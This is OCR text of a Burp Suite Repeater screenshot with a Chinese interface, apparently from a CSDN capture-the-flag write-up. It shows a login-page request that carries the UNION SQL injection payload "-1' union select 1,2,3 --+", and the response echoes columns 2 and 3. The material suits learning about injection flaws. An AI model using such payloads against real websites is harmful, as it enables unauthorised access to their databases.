 仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < ▼ > ▼ 目标: http:/
请求
Raw 参数 头 Hex
POST /index.php/login/ HTTP/1.1
Host: 111.200.241.244:51401
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://111.200.241.244:51401
Connection: close
Referer: http://111.200.241.244:51401/index.php/login/
Upgrade-Insecure-Requests: 1
earch=-1' union select 1,2,3 --+
响应
Raw 头 Hex HTML Render
Hacker News
Overview
Search news
-1' union select 1,2,3 -- search
News
2
3
Hacker News
CSDN @trytowritecode